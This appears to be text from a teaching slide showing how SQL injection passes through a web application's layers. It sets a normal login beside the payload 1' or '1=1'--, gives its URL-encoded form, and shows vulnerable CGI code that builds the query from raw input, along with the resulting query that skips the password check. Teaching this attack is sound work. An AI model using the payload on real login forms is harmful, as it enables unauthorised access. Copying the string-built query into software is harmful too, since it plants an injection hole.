 HTML Page
Category : Normal Attack
I D :
id = 1' or '1=1'-- password=1234
PW:
id = admin password=1234
id = admin&password=1234
Presentation
Layer
id = 1%27+or+%271%3D1%27--&password=1234
CGI Source Code
CGI layer
$sql = “SELECT * FROM user WHERE id=‘$id’ AND password=‘$password’”;
SELECT * FROM user WHERE id=‘1’ or ‘1=1’--’ AND password=‘1234’
SELECT * FROM user WHERE id=‘admin’ AND password=‘1234’
Database layer
Database